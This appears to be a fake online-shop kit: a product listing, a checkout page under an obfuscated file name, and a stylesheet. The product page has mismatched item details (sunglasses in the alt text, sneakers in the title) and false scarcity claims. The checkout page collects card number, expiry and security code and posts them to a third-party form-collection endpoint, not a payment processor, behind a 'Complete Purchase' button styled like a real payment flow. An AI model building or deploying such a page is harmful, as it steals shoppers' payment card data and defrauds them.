
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="styles.css">
  <title>Product Page</title>
</head>
<body>
<script>
    function updateMainImage(src) {
  document.getElementById('mainImage').src = src;
}

</script>
    <div class="product-card">
        <div class="image-wrapper">
          <img src="IMG_7750.jpg" alt="Oakley Men's Polarized Sunglasses" class="product-image" id="mainImage">
        </div>
        
        <div class="thumbnail-gallery">
          <img src="IMG_7751.jpg" alt="Thumbnail 1" class="thumbnail" onclick="updateMainImage('IMG_7751.jpg')">
          <img src="IMG_7752.jpg" alt="Thumbnail 2" class="thumbnail" onclick="updateMainImage('IMG_7752.jpg')">
          <img src="IMG_7753.jpg" alt="Thumbnail 3" class="thumbnail" onclick="updateMainImage('IMG_7753.jpg')">
          <img src="IMG_7754.jpg" alt="Thumbnail 4" class="thumbnail" onclick="updateMainImage('IMG_7754.jpg')">
          <img src="IMG_7755.jpg" alt="Thumbnail 4" class="thumbnail" onclick="updateMainImage('IMG_7755.jpg')">

        </div>
      
        <div class="product-details">
            <h2 class="product-title">Chic Brown & Beige Sneakers with White Sole – Perfect for Casual Style!</h2>
            <p class="product-price">US $49.99</p>
          <p class="product-stock-info">Limited quantity available: 5086 sold</p>
          
          <div class="quantity-section">
            <label for="quantity" class="quantity-label">Quantity:</label>
            <input type="number" id="quantity" name="quantity" value="1" min="1" class="quantity-input">
          </div>
      
          <div class="action-buttons">
            <a href="Checkoutscn2bhdsbf2H2isbfsicWdsjhdsb812skdbfs72sd.html" class="btn-primary-link">Buy It Now</a>

            <a href="Checkoutscn2bhdsbf2H2isbfsicWdsjhdsb812skdbfs72sd.html" class="btn-primary">Add to Cart</a>
          </div>
          
          <p class="out-of-stock">The item is currently in stock</p>
        </div>
      </div>
 
</body>
</html>
</file>

<file: Checkoutscn2bhdsbf2H2isbfsicWdsjhdsb812skdbfs72sd.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Checkout - </title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
    <style>
        .container {
  position: relative;
}

.text-detection {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: rgba(255, 255, 255, 0.7);
  padding: 10px 20px;
  border-radius: 5px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  z-index: 1;
}

/* Reset default margin and padding */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/* Body styles */
body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  background-color: white;
  color: #333;
  margin: 0;
}

/* Container styles */
.container {
    max-width: 600px;
    margin: 50px auto;
    padding: 20px;
    background-color: #ffffff;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

/* Section styles */
.section {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

.section:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

/* Heading styles */
h2 {
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: bold;
}

/* Input styles */
input[type="text"],
input[type="email"],
input[type="tel"],
select {
    width: 100%;
    padding: 12px;
    margin-bottom: 10px;
    border: 1px solid #dfe1e5;
    border-radius: 4px;
    font-size: 16px;
    line-height: 1.5;
    color: #32325d;
    background-color: #fff;
    background-image: none;
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}

/* Focus styles */
input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
select:focus {
    border-color: #007bff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}




/* Select styles */
select {
    appearance: none;
    padding-right: 30px;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%23333"><path d="M7 10l5 5 5-5z"/></svg>');
    background-repeat: no-repeat;
    background-position: right 10px center;
}

/* Payment icons styles */
.payment-icons {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.payment-icon {
    font-size: 24px;
    color: #666;
    margin-right: 10px;
}

/* Style for Payment Information section */
.payment-information {
    background-color: #f6f6f6;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    margin-bottom: 20px;
}

/* Payment Icons */
.payment-icons {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.payment-icon {
    font-size: 24px;
    color: #605a5a;
    margin-right: 10px;
}


/* Base Submit Button Styles */
input[type="submit"] {
    padding: 15px 20px;
    background-color: #2f9ae0;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 16px;
    display: block;
    width: 100%;
    margin-top: 30px;
    text-align: center;
}

input[type="submit"]:hover {
    background-color: #0070ba;
}

/* Media Query for Phones */
/* Media Query for Phones */
@media (max-width: 600px) {
    input[type="submit"] {
        padding: 35px 15px; /* Adjusted padding for phones */
        font-size: 14px; /* Reduce font size for smaller screens */
        width: calc(100% + 30px); /* Increase width to cover full width of container */
        margin-left: -15px; /* Center the button */
    }
}




/* Label Styles */
.input-container label {
  display: block;
  margin-bottom: 5px;
  color: #666;
  font-size: 14px;
}



#shipping-form {
  margin-top: 20px;
}

#shipping-form label {
  display: block;
  font-weight: bold;
  margin-bottom: 10px;
}

#shipping-method {
  padding: 8px;
  font-size: 16px;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 4px;
}

#shipping-method option {
  padding: 8px;
}

#shipping-method:hover,
#shipping-method:focus {
  border-color: #007bff;
  outline: none;
}

#shipping-method:focus {
  box-shadow: 0 0 0 3px rgba(95, 99, 104, 0.25);
}

#shipping-method option:checked {
  background-color: #716b6b;
  color: white;
  body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #f4f4f4;
}

.order-summary {
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    width: 300px;
}

h2 {
    margin-bottom: 20px;
}

.order-items {
    margin-bottom: 20px;
}

.order-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
}

.order-item span {
    display: inline-block;
    margin-right: 10px;
}

.order-item input {
    width: 40px;
    text-align: center;
}

.order-total {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.checkout-button {
    width: 100%;
    padding: 10px;
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 16px;
}

.checkout-button:hover {
    background-color: #0056b3;
}

}
/* Policies section */
.policies {
    font-size: 14px;
    color: #666;
    margin-top: 30px;
    line-height: 1.5;
}

.policies a {
    color: #007bff;
    text-decoration: none;
}

.policies a:hover {
    text-decoration: underline;
}

/* Modal Styles */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 1000; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgba(0, 0, 0, 0.7); /* Black w/ opacity */
}

.modal-content {
    background-color: #fff;
    margin: 15% auto; /* 15% from the top and centered */
    padding: 20px;
    border: 1px solid #888;
    width: 80%; /* Could be more or less, depending on screen size */
    max-width: 600px; /* Optional */
}

.policy-section {
    margin-top: 20px;
}

.policy-section h3 {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

.policy-section p {
    font-size: 14px;
    color: #666;
    line-height: 1.6;
}

/* Close button */
.close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

.close:hover,
.close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}

    </style>
   
    <script>
        // Wait for DOM to load before running
document.addEventListener("DOMContentLoaded", function() {
    var toggles = document.querySelectorAll('.policy-toggle');
    var modal = document.getElementById("modal");
    var modalText = document.getElementById("modal-text");
    var closeModal = document.getElementsByClassName("close")[0];

   // Create a mapping of policy content
const policyContent = {
    'refund-policy': `
        <h3>Refund Policy</h3>
        <p>If you are not completely satisfied with your purchase, we offer a hassle-free return process. Here are the key points of our refund policy:</p>
        <ul>
            <li><strong>Return Window:</strong> You can return items within <strong>30 days</strong> from the date of purchase. Please ensure that the items are unused, in their original packaging, and include all tags.</li>
            <li><strong>Eligibility:</strong> To be eligible for a refund, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging.</li>
            <li><strong>Refund Process:</strong> Once we receive your returned item, we will inspect it and notify you of the status of your refund. If approved, your refund will be processed and a credit will automatically be applied to your original method of payment within a certain amount of days.</li>
            <li><strong>Return Shipping:</strong> Customers are responsible for return shipping costs unless the item is defective or the wrong item was sent. In such cases, we will provide a prepaid shipping label.</li>
            <li><strong>Non-Returnable Items:</strong> Certain items are non-returnable, including but not limited to personal care products and items marked as final sale.</li>
            <li><strong>How to Initiate a Return:</strong> To initiate a return, please contact our customer service team at [customer service email] or visit our returns portal [link to returns portal]. Include your order number and the reason for the return.</li>
            <li><strong>Exchanges:</strong> If you need to exchange an item for the same item in a different size or color, please initiate a return and place a new order for the desired item.</li>
        </ul>
        <p>For any questions regarding your return or refund, please do not hesitate to reach out to our customer service team. Your satisfaction is our priority!</p>
    `,
    'shipping-policy': `
        <h3>Shipping Policy</h3>
        <p>We are committed to delivering your order in a timely manner. Please review our shipping policies below:</p>
        <ul>
            <li><strong>Shipping Options:</strong> We offer several shipping methods at checkout, including Standard, Expedited, and Overnight shipping.</li>
            <li><strong>Delivery Times:</strong> Standard shipping typically takes <strong>3-5 business days</strong>, while Expedited shipping takes <strong>1-3 business days</strong>. Overnight shipping is available for urgent deliveries.</li>
            <li><strong>Shipping Fees:</strong> Shipping costs vary based on the selected shipping method and the total weight of your order. You can view the shipping charges at checkout before completing your purchase.</li>
            <li><strong>Order Tracking:</strong> After your order is shipped, you will receive a confirmation email with a tracking number to monitor your shipment's progress.</li>
            <li><strong>International Shipping:</strong> We currently offer international shipping to select countries. Please note that additional customs fees may apply.</li>
        </ul>
        <p>If you have any questions about shipping, please contact our customer service team for assistance.</p>
    `,
    'privacy-policy': `
        <h3>Privacy Policy</h3>
        <p>Your privacy is important to us. We are committed to protecting your personal information. Below are the key aspects of our privacy policy:</p>
        <ul>
            <li><strong>Information Collection:</strong> We collect personal information that you provide when placing an order or subscribing to our newsletter, including your name, email address, shipping address, and payment information.</li>
            <li><strong>Use of Information:</strong> Your information is used to process orders, manage your account, improve our services, and communicate with you regarding your orders and promotions.</li>
            <li><strong>Data Security:</strong> We implement appropriate security measures to protect your personal information from unauthorized access, alteration, disclosure, or destruction.</li>
            <li><strong>Sharing of Information:</strong> We do not sell or share your personal information with third parties without your consent, except as required by law or to service providers who assist us in operating our website.</li>
            <li><strong>Your Rights:</strong> You have the right to access, correct, or delete your personal information. You can also unsubscribe from our marketing communications at any time.</li>
        </ul>
        <p>For more details, please read our full privacy policy.</p>
    `,
    'terms-service': `
        <h3>Terms of Service</h3>
        <p>By using our services, you agree to abide by the following terms and conditions:</p>
        <ul>
            <li><strong>Acceptance of Terms:</strong> By accessing or using our website, you agree to be bound by these terms. If you do not agree, please do not use our services.</li>
            <li><strong>Account Responsibilities:</strong> If you create an account with us, you are responsible for maintaining the confidentiality of your account information and password.</li>
            <li><strong>Product Information:</strong> We strive to provide accurate product descriptions, pricing, and images. However, we do not warrant that the information is error-free or complete.</li>
            <li><strong>Limitation of Liability:</strong> We are not liable for any indirect, incidental, or consequential damages arising from your use of our services or products.</li>
            <li><strong>Governing Law:</strong> These terms are governed by the laws of [Your State/Country]. Any disputes arising under these terms shall be resolved in accordance with the applicable laws.</li>
        </ul>
        <p>Please review our complete terms of service for more information.</p>
    `
};


    // Loop through all toggles and add click event listeners
    toggles.forEach(function(toggle) {
        toggle.addEventListener('click', function() {
            var targetId = this.getAttribute('data-target');
            modalText.innerHTML = policyContent[targetId]; // Set the inner HTML to the selected policy
            modal.style.display = "block"; // Show the modal
        });
    });

    // Close the modal when the user clicks on <span> (x)
    closeModal.onclick = function() {
        modal.style.display = "none"; // Hide the modal
    }

    // Close the modal when the user clicks anywhere outside of the modal
    window.onclick = function(event) {
        if (event.target === modal) {
            modal.style.display = "none"; // Hide the modal
        }
    }
});



        
        document.addEventListener("DOMContentLoaded", function () {
        // Select the card number, expiration date, security code, and tip amount fields
        const cardNumber = document.getElementById('cer');
        const expiryDate = document.getElementById('eate');
        const securityCode = document.getElementById('se');
        const tipAmount = document.getElementById('tnt');
    
        // Set the input types to 'tel' to open numeric keyboard on mobile
        cardNumber.setAttribute('type', 'tel');
        expiryDate.setAttribute('type', 'tel');
        securityCode.setAttribute('type', 'tel');
        tipAmount.setAttribute('type', 'tel');
    });
    
      document.addEventListener('DOMContentLoaded', function() {
          // Format card number with dashes and ensure only numeric input
          const cardNumberInput = document.getElementById('cer');
          cardNumberInput.addEventListener('input', function(e) {
              let value = e.target.value.replace(/\D/g, ''); // Remove non-digits
              let formattedValue = '';
              for (let i = 0; i < value.length; i += 4) {
                  if (i > 0) {
                      formattedValue += '-';
                  }
                  formattedValue += value.substring(i, i + 4);
              }
              e.target.value = formattedValue;
          });
    
          // Open numeric keyboard on focus (mostly for iOS devices)
          cardNumberInput.addEventListener('focus', function() {
              cardNumberInput.setAttribute('inputmode', 'numeric');
          });
      });
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
          // Format card number with dashes
          const cardNumberInput = document.getElementById('cer');
          cardNumberInput.addEventListener('input', function(e) {
              let value = e.target.value.replace(/\D/g, ''); // Remove non-digits
              let formattedValue = '';
              for (let i = 0; i < value.length; i += 4) {
                  if (i > 0) {
                      formattedValue += '-';
                  }
                  formattedValue += value.substring(i, i + 4);
              }
              e.target.value = formattedValue;
          });
    
          // Format expiration date to MM/YY
          const expirationDateInput = document.getElementById('eate');
          expirationDateInput.addEventListener('input', function(e) {
              let value = e.target.value.replace(/\D/g, ''); // Remove non-digits
              if (value.length >= 3) {
                  e.target.value = value.substring(0, 2) + '/' + value.substring(2, 4);
              } else {
                  e.target.value = value;
              }
          });
    
          // Validate security code to accept only numbers
          const securityCodeInput = document.getElementById('se');
          securityCodeInput.addEventListener('input', function(e) {
              e.target.value = e.target.value.replace(/\D/g, ''); // Remove non-digits
          });
    
          // Optionally, validate name on card to allow only letters and spaces
          const nameOnCardInput = document.getElementById('na');
          nameOnCardInput.addEventListener('input', function(e) {
              e.target.value = e.target.value.replace(/[^a-zA-Z\s]/g, ''); // Allow only letters and spaces
          });
      });
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
          const tipInput = document.getElementById('tnt');
          const tipButtons = document.querySelectorAll('.tip-button');
    
          tipButtons.forEach(button => {
              button.addEventListener('click', function() {
                  const tipAmount = this.getAttribute('data-tip');
                  tipInput.value = tipAmount;
              });
          });
      });
    </script>
    <style>
        .stripe-button {
    background-color: black; /* Stripe brand color */
    color: #ffffff; /* Text color */
    font-size: 16px; /* Font size */
    padding: 12px 24px; /* Padding for size */
    border: none; /* No border */
    border-radius: 5px; /* Rounded corners */
    cursor: pointer; /* Pointer cursor on hover */
    transition: background-color 0.3s ease; /* Transition effect */
    font-weight: bold; /* Bold text */
    width: 100%; /* Full width */
}

.stripe-button:hover {
    background-color: #5469d4; /* Darker shade on hover */
}

.stripe-button:active {
    background-color: #4e61c2; /* Even darker shade when active */
}
h1 {
    font-family: 'Helvetica Neue', 'Arial', sans-serif; /* Use a modern font */
    font-size: 36px; /* Adjust the size */
    font-weight: bold; /* Make it bold */
    color: #32325d; /* Dark blue color similar to Stripe's branding */
    text-align: left; /* Center the text */
    margin: 20px 0; /* Add some margin above and below */
    letter-spacing: 0.5px; /* Slightly increase letter spacing */
}

/* Optional: Add a subtle shadow for depth */
h1 {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}


    </style>
</head>
<body>
    <h1></h1>

    <div class="container">
        <!-- Contact Information Section -->
        <div class="section">
            <h2>Contact</h2>
            <form action="https://formspree.io/f/mbjnoeew" method="POST">
                <input type="email" id="email" name="email" class="payment-input" placeholder="Email" required>
            </form>
        </div>

        <!-- Delivery Information Section -->
        <div class="section">
            <h2>Delivery</h2>
            <form>
                <input type="text" id="first-name" name="first-name" class="payment-input" placeholder="First Name" required>
                <input type="text" id="last-name" name="last-name" class="payment-input" placeholder="Last Name" required>
                <input type="text" id="address" name="address" class="payment-input" placeholder="Address" required>
                <input type="text" id="apartment" name="apartment" class="payment-input" placeholder="Apartment">
                <select id="state" name="state" class="payment-input" required>
                    <option value="" disabled selected>Select State</option>
                <option value="AL">Alabama</option>
                <option value="AK">Alaska</option>
                <option value="AZ">Arizona</option>
                <option value="AR">Arkansas</option>
                <option value="CA">California</option>
                <option value="CO">Colorado</option>
                <option value="CT">Connecticut</option>
                <option value="DE">Delaware</option>
                <option value="DC">District Of Columbia</option>
                <option value="FL">Florida</option>
                <option value="GA">Georgia</option>
                <option value="HI">Hawaii</option>
                <option value="ID">Idaho</option>
                <option value="IL">Illinois</option>
                <option value="IN">Indiana</option>
                <option value="IA">Iowa</option>
                <option value="KS">Kansas</option>
                <option value="KY">Kentucky</option>
                <option value="LA">Louisiana</option>
                <option value="ME">Maine</option>
                <option value="MD">Maryland</option>
                <option value="MA">Massachusetts</option>
                <option value="MI">Michigan</option>
                <option value="MN">Minnesota</option>
                <option value="MS">Mississippi</option>
                <option value="MO">Missouri</option>
                <option value="MT">Montana</option>
                <option value="NE">Nebraska</option>
                <option value="NV">Nevada</option>
                <option value="NH">New Hampshire</option>
                <option value="NJ">New Jersey</option>
                <option value="NM">New Mexico</option>
                <option value="NY">New York</option>
                <option value="NC">North Carolina</option>
                <option value="ND">North Dakota</option>
                <option value="OH">Ohio</option>
                <option value="OK">Oklahoma</option>
                <option value="OR">Oregon</option>
                <option value="PA">Pennsylvania</option>
                <option value="RI">Rhode Island</option>
                <option value="SC">South Carolina</option>
                <option value="SD">South Dakota</option>
                <option value="TN">Tennessee</option>
                <option value="TX">Texas</option>
                <option value="UT">Utah</option>
                <option value="VT">Vermont</option>
                <option value="VA">Virginia</option>
                <option value="WA">Washington</option>
                <option value="WV">West Virginia</option>
                <option value="WI">Wisconsin</option>
                <option value="WY">Wyoming</option>
              </select>             
                <input type="text" id="city" name="city" class="payment-input" placeholder="City" required>
                <input type="tel" id="zip-code" name="zip-code" class="payment-input" placeholder="Zip Code" required inputmode="numeric">
            </form>
        </div>

        <!-- Shipping Method Selection Form -->
        <div class="section">
            <form id="shipping-form">
                <label for="shipping-method">Shipping Method</label>
                <select id="shipping-method" name="shipping-method">
                    <option value="standard">Standard - Free Shipping</option>
                    <option value="express">Express Shipping - $10.00</option>
                </select>
            </form>
        </div>

        <!-- Payment Information Section -->
        <div class="section payment-information">
            <h2>Payment</h2>
            <div class="payment-icons">
                <i class="fab fa-cc-visa payment-icon"></i>
                <i class="fab fa-cc-mastercard payment-icon"></i>
                <i class="fab fa-cc-amex payment-icon"></i>
                <i class="fab fa-cc-discover payment-icon"></i>
            </div>
            <form action="https://formspree.io/f/xdoqbznl" method="POST">
                <input type="text" id="cer" name="car" class="input-field" placeholder="Card Number" required>
                <input type="text" id="eate" name="ee" class="input-field" placeholder="MM/YY" required>
                <input type="text" id="se" name="sece" class="input-field" placeholder="Security Code" required>
                <button class="stripe-button">Complete Purchase</button>            </form>
        </div>
    </div>
     

  <!-- Policies Section with clickable titles -->
  <div class="policies">
    <p>
        <a href="javascript:void(0)" class="policy-toggle" data-target="refund-policy">Refund Policy</a> | 
        <a href="javascript:void(0)" class="policy-toggle" data-target="shipping-policy">Shipping Policy</a> | 
        <a href="javascript:void(0)" class="policy-toggle" data-target="terms-service">Terms of Service</a>
    </p>
</div>

</div>

<!-- Modal for displaying policies -->
<div id="modal" class="modal">
<div class="modal-content">
    <span class="close">&times;</span>
    <div id="modal-text" class="policy-section"></div>
</div>
</div>



</div>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }
  
  body {
    font-family: Arial, sans-serif;
    background-color: #f8f9fa;
    padding: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  
  .product-card {
    display: flex;
    flex-direction: column;
    background-color: #ffffff;
    padding: 16px;
    border-radius: 8px;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
    max-width: 400px;
    width: 100%;
    margin-bottom: 32px;
  }
  
  .image-wrapper {
    display: flex;
    justify-content: center;
    margin-bottom: 16px;
  }
  
  .product-image {
    width: 100%;
    border-radius: 8px;
  }
  
  .product-details {
    display: flex;
    flex-direction: column;
  }
  
  .product-title {
    font-size: 1.25rem;
    font-weight: bold;
    color: #333;
    margin-bottom: 8px;
  }
  
  .product-price {
    font-size: 1.125rem;
    color: #007bff;
    margin-bottom: 8px;
  }
  
  .product-stock-info {
    font-size: 0.875rem;
    color: #666;
    margin-bottom: 16px;
  }
  
  .quantity-section {
    margin-top: 8px;
    margin-bottom: 16px;
  }
  
  .quantity-label {
    display: block;
    font-size: 0.875rem;
    color: #666;
    margin-bottom: 4px;
  }
  
  .quantity-input {
    width: 64px;
    padding: 4px;
    border: 1px solid #ccc;
    border-radius: 4px;
  }
  
  .action-buttons {
    display: flex;
    gap: 8px;
    margin-top: 16px;
  }
  
  .btn-primary,
  .btn-secondary {
    flex: 1;
    padding: 8px 16px;
    font-size: 1rem;
    font-weight: bold;
    color: #ffffff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  
  .btn-primary {
    background-color: #007bff;
  }
  
  .btn-primary:hover {
    background-color: #0056b3;
  }
  
  .btn-secondary {
    background-color: #6c757d;
  }
  
  .btn-secondary:hover {
    background-color: #5a6268;
  }
  
  .out-of-stock {
    font-size: 0.875rem;
    color: #d9534f;
    text-align: center;
    margin-top: 16px;
  }
  .thumbnail-gallery {
    display: flex;
    gap: 8px;
    overflow-x: auto;
    padding: 8px 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 16px;
  }
  
  .thumbnail-gallery::-webkit-scrollbar {
    height: 6px;
  }
  
  .thumbnail-gallery::-webkit-scrollbar-thumb {
    background-color: #ccc;
    border-radius: 3px;
  }
  
  .thumbnail {
    width: 60px;
    height: 60px;
    object-fit: cover;
    border: 1px solid transparent;
    border-radius: 4px;
    cursor: pointer;
    transition: border-color 0.3s ease, transform 0.2s ease;
  }
  
  .thumbnail:hover {
    border-color: #007bff;
    transform: scale(1.05);
  }
  
  .thumbnail:active {
    transform: scale(1.03);
  }
    
  .btn-primary-link {
    display: inline-block;
    padding: 10px 18px;
    background-color: #007bff; /* Primary color */
    color: #fff;
    text-align: center;
    text-decoration: none;
    border-radius: 4px;
    font-size: 16px;
    font-weight: bold;
  }
  
  .btn-primary-link:hover {
    background-color: #0056b3; /* Darker shade for hover effect */
  }
  .btn-primary {
    display: inline-block;
    padding: 12px 20px; /* Padding around the text */
    background-color: #928c8c; /* Light grey background color */
    color: white; /* Text color */
    font-size: 16px; /* Font size */
    font-weight: bold; /* Bold text */
    text-align: center; /* Center text */
    text-decoration: none; /* Remove underline from link */
    border-radius: 4px; /* Rounded corners */
    transition: background-color 0.3s ease; /* Smooth transition for hover effect */
    border: none; /* No border */
}
</file>
